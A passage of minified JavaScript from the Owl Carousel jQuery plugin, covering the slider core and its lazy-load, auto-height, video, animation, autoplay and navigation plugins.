b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var 